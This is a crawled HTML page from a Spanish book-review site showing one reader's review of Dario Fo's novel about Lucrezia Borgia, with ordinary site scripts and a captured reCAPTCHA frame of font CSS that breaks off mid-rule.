													<a href="https://quelibroleo.com/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/rommelrc">
					<img src="https://quelibroleo.com/images/avatares/Rommelrc.jpg" alt="Avatar" loading="lazy">
					<span>rommel arc</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Novela interesante por la forma como Fo rescata al vida -&iacute;ntima- de la hija del Papa. Pero, el estilo es algo soso y falta profundidad a la narraci&oacute;n. Lectura aceptable, aunque esperaba m&aacute;s de la pluma de un premio nobel.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="95242">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/lucrecia-borgia-la-hija-del-papa-1";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1spcbcwo6ied
body_size: 48461
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
